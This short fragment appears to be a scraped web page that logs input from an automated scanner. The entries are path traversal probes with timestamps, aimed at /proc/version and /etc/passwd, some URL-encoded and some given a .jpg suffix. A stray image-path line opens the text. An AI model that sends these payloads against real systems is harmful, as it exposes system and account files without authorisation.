
../../../../../../../../../../../../../../../proc/version
yyprtclq
02 Apr 2019 06:33:28
..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%
yyprtclq
02 Apr 2019 06:33:28
../../../../../../../../../../etc/passwd.jpg
yyprtclq
02 Apr 2019 06:33:28
..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%
yyprtclq
02 Apr 2019 06:33:29
/../..//../..//../..//../..//../..//etc/passwd.jpg